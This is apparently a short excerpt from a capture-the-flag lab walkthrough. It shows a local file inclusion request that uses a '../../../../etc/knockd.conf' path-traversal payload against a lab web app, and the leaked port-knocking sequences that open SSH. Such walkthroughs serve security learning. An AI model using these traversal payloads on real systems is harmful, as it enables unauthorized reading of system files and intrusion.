 http://192.168.1.17/welcome.php?file=../../../../etc/knockd.conf
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j
ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 22 -j
ACCEPT tcpflags = syn